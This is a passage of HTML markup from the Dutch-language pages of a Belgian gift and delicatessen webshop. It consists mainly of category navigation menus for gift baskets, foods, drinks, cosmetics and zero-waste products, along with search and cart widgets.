  <a href="#" data-cate-id="31" data-cate-name="Super vruchten (bessen)" class="cate-item cate-level-3" >---Super vruchten (bessen)</a>
  <a href="#" data-cate-id="27" data-cate-name="Tapenades &amp; cie" class="cate-item cate-level-3" >---Tapenades &amp; cie</a>
  <a href="#" data-cate-id="19" data-cate-name="Dranken" class="cate-item cate-level-2" >--Dranken</a>
  <a href="#" data-cate-id="37" data-cate-name="Bier &amp; cider" class="cate-item cate-level-3" >---Bier &amp; cider</a>
  <a href="#" data-cate-id="124" data-cate-name="Bieren" class="cate-item cate-level-4" >----Bieren</a>
  <a href="#" data-cate-id="128" data-cate-name="Cider" class="cate-item cate-level-4" >----Cider</a>
  <a href="#" data-cate-id="178" data-cate-name="Zonder alcohol" class="cate-item cate-level-4" >----Zonder alcohol</a>
  <a href="#" data-cate-id="126" data-cate-name="Geschenkverpakkingen bieren" class="cate-item cate-level-4" >----Geschenkverpakkingen bieren</a>
  <a href="#" data-cate-id="129" data-cate-name="Openfles" class="cate-item cate-level-4" >----Openfles</a>
  <a href="#" data-cate-id="125" data-cate-name="Bieren glazen" class="cate-item cate-level-4" >----Bieren glazen</a>
  <a href="#" data-cate-id="42" data-cate-name="Liqueuren &amp; aperitief" class="cate-item cate-level-3" >---Liqueuren &amp; aperitief</a>
  <a href="#" data-cate-id="38" data-cate-name="Wijn &amp; mousserende wijn" class="cate-item cate-level-3" >---Wijn &amp; mousserende wijn</a>
  <a href="#" data-cate-id="122" data-cate-name="Wijn" class="cate-item cate-level-4" >----Wijn</a>
  <a href="#" data-cate-id="123" data-cate-name="Mousserende wijn" class="cate-item cate-level-4" >----Mousserende wijn</a>
  <a href="#" data-cate-id="39" data-cate-name="Rum &amp; Whisky" class="cate-item cate-level-3" >---Rum &amp; Whisky</a>
  <a href="#" data-cate-id="135" data-cate-name="Rum" class="cate-item cate-level-4" >----Rum</a>
  <a href="#" data-cate-id="137" data-cate-name="Whisky " class="cate-item cate-level-4" >----Whisky </a>
  <a href="#" data-cate-id="146" data-cate-name="Gin" class="cate-item cate-level-3" >---Gin</a>
  <a href="#" data-cate-id="43" data-cate-name="Warme dranken" class="cate-item cate-level-3" >---Warme dranken</a>
  <a href="#" data-cate-id="109" data-cate-name="Thee" class="cate-item cate-level-4" >----Thee</a>
  <a href="#" data-cate-id="112" data-cate-name="Koffie &amp; cacao" class="cate-item cate-level-4" >----Koffie &amp; cacao</a>
  <a href="#" data-cate-id="44" data-cate-name="Sap en soda" class="cate-item cate-level-3" >---Sap en soda</a>
  <a href="#" data-cate-id="179" data-cate-name="Zonder alcohol" class="cate-item cate-level-3" >---Zonder alcohol</a>
  <a href="#" data-cate-id="40" data-cate-name="Siroop" class="cate-item cate-level-3" >---Siroop</a>
  <a href="#" data-cate-id="102" data-cate-name="Emballage bouteilles" class="cate-item cate-level-3" >---Emballage bouteilles</a>
  <a href="#" data-cate-id="118" data-cate-name="Openfles" class="cate-item cate-level-3" >---Openfles</a>
  <a href="#" data-cate-id="116" data-cate-name="Glazen" class="cate-item cate-level-3" >---Glazen</a>
  <a href="#" data-cate-id="76" data-cate-name="Welzijn" class="cate-item cate-level-2" >--Welzijn</a>
  <a href="#" data-cate-id="36" data-cate-name="Voedingssupplement" class="cate-item cate-level-3" >---Voedingssupplement</a>
  <a href="#" data-cate-id="97" data-cate-name="Gemmotherapie" class="cate-item cate-level-3" >---Gemmotherapie</a>
  <a href="#" data-cate-id="60" data-cate-name="Badzout" class="cate-item cate-level-3" >---Badzout</a>
  <a href="#" data-cate-id="24" data-cate-name="Groene schoonmaakproducten" class="cate-item cate-level-3" >---Groene schoonmaakproducten</a>
  <a href="#" data-cate-id="82" data-cate-name="Air freshener Home" class="cate-item cate-level-3" >---Air freshener Home</a>
  <a href="#" data-cate-id="21" data-cate-name="Cosmetica" class="cate-item cate-level-2" >--Cosmetica</a>
  <a href="#" data-cate-id="57" data-cate-name="Hygïene" class="cate-item cate-level-3" >---Hygïene</a>
  <a href="#" data-cate-id="56" data-cate-name="Schoonheidsverzorging" class="cate-item cate-level-3" >---Schoonheidsverzorging</a>
  <a href="#" data-cate-id="103" data-cate-name="Lichaamsverzorging" class="cate-item cate-level-4" >----Lichaamsverzorging</a>
  <a href="#" data-cate-id="104" data-cate-name="Handen verzorging" class="cate-item cate-level-4" >----Handen verzorging</a>
  <a href="#" data-cate-id="105" data-cate-name="Gezichtverzorging" class="cate-item cate-level-4" >----Gezichtverzorging</a>
  <a href="#" data-cate-id="106" data-cate-name="Reinigingsverzorging" class="cate-item cate-level-4" >----Reinigingsverzorging</a>
  <a href="#" data-cate-id="58" data-cate-name="Verzorging voor mannen" class="cate-item cate-level-3" >---Verzorging voor mannen</a>
  <a href="#" data-cate-id="81" data-cate-name="BIO" class="cate-item cate-level-2" >--BIO</a>
  <a href="#" data-cate-id="88" data-cate-name="Aromathérapie" class="cate-item cate-level-3" >---Aromathérapie</a>
  <a href="#" data-cate-id="140" data-cate-name="Alcohol" class="cate-item cate-level-3" >---Alcohol</a>
  <a href="#" data-cate-id="89" data-cate-name="Koffie, thee, sap" class="cate-item cate-level-3" >---Koffie, thee, sap</a>
  <a href="#" data-cate-id="86" data-cate-name="Chocolade" class="cate-item cate-level-3" >---Chocolade</a>
  <a href="#" data-cate-id="90" data-cate-name="Voedingssupplementen" class="cate-item cate-level-3" >---Voedingssupplementen</a>
  <a href="#" data-cate-id="84" data-cate-name="Cosmetica" class="cate-item cate-level-3" >---Cosmetica</a>
  <a href="#" data-cate-id="100" data-cate-name="Gemmothérapie" class="cate-item cate-level-3" >---Gemmothérapie</a>
  <a href="#" data-cate-id="141" data-cate-name="Hygiëne" class="cate-item cate-level-3" >---Hygiëne</a>
  <a href="#" data-cate-id="93" data-cate-name="Groene schoonmaakproducten" class="cate-item cate-level-3" >---Groene schoonmaakproducten</a>
  <a href="#" data-cate-id="120" data-cate-name="Zout" class="cate-item cate-level-3" >---Zout</a>
  <a href="#" data-cate-id="87" data-cate-name="Suiker " class="cate-item cate-level-3" >---Suiker </a>
  <a href="#" data-cate-id="127" data-cate-name="Zero waste" class="cate-item cate-level-2" >--Zero waste</a>
  <a href="#" data-cate-id="130" data-cate-name="Keuken" class="cate-item cate-level-3" >---Keuken</a>
  <a href="#" data-cate-id="132" data-cate-name="Onderhoud" class="cate-item cate-level-3" >---Onderhoud</a>
  <a href="#" data-cate-id="157" data-cate-name="Drinfles" class="cate-item cate-level-3" >---Drinfles</a>
  <a href="#" data-cate-id="131" data-cate-name="Hygïene" class="cate-item cate-level-3" >---Hygïene</a>
  <a href="#" data-cate-id="154" data-cate-name="Herbruikbare schriftomslag" class="cate-item cate-level-3" >---Herbruikbare schriftomslag</a>
  <a href="#" data-cate-id="133" data-cate-name="Zakken en tasjes" class="cate-item cate-level-3" >---Zakken en tasjes</a>
  <a href="#" data-cate-id="33" data-cate-name="Baby en kind" class="cate-item cate-level-2" >--Baby en kind</a>
  <a href="#" data-cate-id="91" data-cate-name="Accessoire" class="cate-item cate-level-3" >---Accessoire</a>
  <a href="#" data-cate-id="92" data-cate-name="Hygïene" class="cate-item cate-level-3" >---Hygïene</a>
  <a href="#" data-cate-id="142" data-cate-name="Speelgoed" class="cate-item cate-level-3" >---Speelgoed</a>
  <a href="#" data-cate-id="144" data-cate-name="Les cerises vertes" class="cate-item cate-level-3" >---Les cerises vertes</a>
  <a href="#" data-cate-id="145" data-cate-name="Elysta" class="cate-item cate-level-3" >---Elysta</a>
  <a href="#" data-cate-id="166" data-cate-name="Papierwaren en boeken" class="cate-item cate-level-3" >---Papierwaren en boeken</a>
  <a href="#" data-cate-id="177" data-cate-name="Textiel." class="cate-item cate-level-3" >---Textiel.</a>
  <a href="#" data-cate-id="149" data-cate-name="Outlet" class="cate-item cate-level-2" >--Outlet</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Zoeken"/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search"></i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-4 col-xs-4 col-sp-4 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	          <a        class="ap-btn-wishlist"        href="//www.panierdeloise.be/nl/module/leofeature/mywishlist"        title="Wishlist"      >        <i class="fa fa-heart"></i>    <span class="ap-total-wishlist ap-total"></span>      </a>    
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.panierdeloise.be/nl/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="fa fa-shopping-cart"></i>
        <span class="cart-products-count">0</span>
        <span class="cart-total">€ 0,00</span>
          </div>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-1 col-sm-2 col-xs-2 col-sp-2 ux-menu-mobil ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9515472141598616" class="ApMegamenu">
			    
                <nav data-megamenu-id="9515472141598616" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9515472141598616">
                                            <span class="sr-only">Toggle navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9515472141598616"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/74-belgische_geschenk" target="_self">
                    
                    <span class="menu-title">Cadeau</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/143-delicatessen-box">
            
                            <span class="menu-title">Delicatessen box</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/167-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/168-zonder-alcohol">
            
                            <span class="menu-title">zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/25-geschenkmanden">
            
                            <span class="menu-title">Geschenkmanden</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/169-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/170-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/94-mand-en-box-gepersonaliseerde-geschenk">
            
                            <span class="menu-title">Mand en box : gepersonaliseerde geschenk</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/32-geschenkdozen">
            
                            <span class="menu-title">Geschenkkoffer</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/173-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/175-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/176-welness-">
            
                            <span class="menu-title">Welness</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/77-welzijn-manden">
            
                            <span class="menu-title">Welzijn manden</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/29-geschenk-voor-bedrijven">
            
                            <span class="menu-title">Geschenk voor bedrijven</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/28-cadeaubon">
            
                            <span class="menu-title">Cadeaubon</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/138-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/151-drinkfles">
            
                            <span class="menu-title">Drinkfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/158-magneet-en-button">
            
                            <span class="menu-title">Magneet en button</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/150-mug">
            
                            <span class="menu-title">Mug</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/156-sleutelhangers">
            
                            <span class="menu-title">Sleutelhangers</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/155-onderzetter">
            
                            <span class="menu-title">Onderzetter</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/152-tote-bag">
            
                            <span class="menu-title">Tote bag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/115-boeken-en-papierwaren">
            
                            <span class="menu-title">Boeken en papierwaren</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/171-boeken">
            
                            <span class="menu-title">Boeken</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/172-papierwieren">
            
                            <span class="menu-title">Papierwaren</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/159-huis-deco">
            
                            <span class="menu-title">Huis deco</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/164-bag-in-box">
            
                            <span class="menu-title">Bag in Box</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/163-kaars">
            
                            <span class="menu-title">Kaars en lantaarn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/160-kader-en-poster">
            
                            <span class="menu-title">Kader en poster</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/161-dienblad">
            
                            <span class="menu-title">Dienblad</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/165-textiel">
            
                            <span class="menu-title">Textiel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/147-do-it-yourself">
            
                            <span class="menu-title">Do it youself</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/75-delicatessen" target="_self">
                    
                    <span class="menu-title">Delicatessen</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/95-koekjes">
            
                            <span class="menu-title">Koekjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/50-chocolade">
            
                            <span class="menu-title">Chocolade</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/53-confit">
            
                            <span class="menu-title">Confits</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/48-confituur-en-coulis">
            
                            <span class="menu-title">Confituur en coulis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/49-zoet-uit-huis">
            
                            <span class="menu-title">Zoet uit huis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/22-kruiden-suiker">
            
                            <span class="menu-title">Kruiden &amp; suiker</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/26-foie-gras-terrines-">
            
                            <span class="menu-title">Foie gras et terrines</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/23-olie-azijn">
            
                            <span class="menu-title">Olie &amp; azijn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/30-mostard-mayo-cie">
            
                            <span class="menu-title">Mostard, mayo &amp; cie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/45-honing-derivaten">
            
                            <span class="menu-title">Honing &amp; derivaten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/46-boterham-pasta">
            
                            <span class="menu-title">Boterham pasta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/51-ontbijt">
            
                            <span class="menu-title">Ontbijt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/35-instantmaaltijd">
            
                            <span class="menu-title">Instantmaaltijd</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/121-aperokoekjes">
            
                            <span class="menu-title">Aperokoekjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/99-glutenvrij">
            
                            <span class="menu-title">Glutenvrij</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/47-luikse-siroop">
            
                            <span class="menu-title">Luikse siroop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/31-super-vruchten-bessen">
            
                            <span class="menu-title">Super vruchten (bessen)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/27--tapenades-cie">
            
                            <span class="menu-title">Tapenades &amp; cie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/19-dranken" target="_self">
                    
                    <span class="menu-title">Dranken</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"             style=&quot;width:600px;&quot;
     >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/37-bier-cider">
            
                            <span class="menu-title">Bier &amp; Cider</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/124-bieren">
            
                            <span class="menu-title">Bieren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/128-cider">
            
                            <span class="menu-title">Cider</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/126-geschenkverpakkingen-bieren">
            
                            <span class="menu-title">Geschenkverpakkingen bieren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/118-openfles">
            
                            <span class="menu-title">Openfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/125-bieren-glazen">
            
                            <span class="menu-title">Bieren glazen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/178-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/42-liqueuren-aperitief">
            
                            <span class="menu-title">Liqueuren &amp; aperitief</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/38-wijn-mousserende-wijn">
            
                            <span class="menu-title">Wijn &amp; mousserende wijn</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/123-mousserende-wijn">
            
                            <span class="menu-title">Mousserende wijn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/122-wijn">
            
                            <span class="menu-title">Wijn</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/39-rum-whisky">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/135-rum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/137-whisky-">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/43-warme-dranken">
            
                            <span class="menu-title">Warme dranken</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/112-koffie-cacao">
            
                            <span class="menu-title">Koffie &amp; cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/109-thee">
            
                            <span class="menu-title">Thee</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/44-sap-en-soda">
            
                            <span class="menu-title">Sap &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/179-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/40-siroop">
            
                            <span class="menu-title">Siroop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/116-glazen">
            
                            <span class="menu-title">Glazen</span>
                                    
                    </a>

    </li>
            
